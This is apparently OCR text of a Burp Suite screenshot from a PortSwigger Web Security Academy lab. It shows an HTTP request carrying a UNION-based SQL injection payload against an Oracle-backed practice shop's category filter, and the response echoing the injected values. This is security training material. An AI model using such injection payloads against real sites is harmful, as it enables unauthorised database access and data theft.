 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+user,'Prueba 2 de vul'+FROM+dual-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiUO8v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT user,'Prueba 2 de vul' FROM dual-
-
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
PETER
Prueba 2 de vul